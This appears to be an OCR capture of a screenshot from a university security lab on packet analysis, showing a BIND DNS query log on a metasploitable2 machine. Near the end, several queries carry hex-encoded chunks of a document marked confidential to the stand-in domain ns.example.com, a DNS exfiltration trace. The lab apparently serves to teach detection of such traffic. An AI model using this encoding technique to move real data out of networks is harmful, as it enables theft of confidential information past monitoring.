 vLab
metasploitable2
workstation
securityonion
Lab 1 - Phan tich goi tin.p
Facebook
console-cloud.vlab.uit.edu.vn/vnc_lite.html?path=%3Ftoken%3D89abdcf6-e217-418c-bed7-9441d2f13298&title=metasploitable2
Tab mới Gmail YouTube Maps
Connected (encrypted) to QEMU (instance-00001ccf)
Send CtrlAltDel
client 192.168.0.11#57667: query: testmyids.com IN AAAA +
client 192.168.0.11#57667: query: testmyids.com IN A +
client 192.168.0.11#57667: query: testmyids.com IN AAAA +
client 192.168.0.11#38516: query: detectportal.firefox.com IN A +
client 192.168.0.11#44759: query: detectportal.firefox.com IN A +
client 192.168.0.11#59623: query: detectportal.firefox.com IN A +
client 192.168.0.11#59074: query: detectportal.firefox.com IN A +
client 192.168.0.11#59074: query: detectportal.firefox.com IN AAAA +
client 192.168.0.11#47304: query: safebrowsing.google.com IN A +
client 192.168.0.11#45448: query: detectportal.firefox.com IN A +
client 192.168.0.11#45448: query: detectportal.firefox.com IN AAAA +
client 192.168.0.11#37758: query: detectportal.firefox.com IN A +
client 192.168.0.11#37758: query: detectportal.firefox.com IN AAAA +
client 192.168.0.11#57555: query: detectportal.firefox.com IN A +
client 192.168.0.11#57555: query: detectportal.firefox.com IN AAAA +
client 192.168.0.2#9120: query: version.bind CH TXT +
client 192.168.0.11#34977: query: confidential.hex.ns.example.com IN A +
client 192.168.0.11#38753: query: 434f4e464944454e5449414c20444f43554d454e540a44
4f204e4f542053.ns.example.com IN A +
client 192.168.0.11#33397: query: 484152450a5468697320646f63756d656e7420636f6e74
61696e7320696e.ns.example.com IN A +
client 192.168.0.11#40640: query: 666f726d6174696f6e2061626f757420746865206c6173
74207365637572.ns.example.com IN A +
client 192.168.0.11#47707: query: 697479206272656163682e0a.ns.example.com IN A +
msfadmin@metasploitable:/var/lib/bind$ _
2:30 PM
9/29/2023
2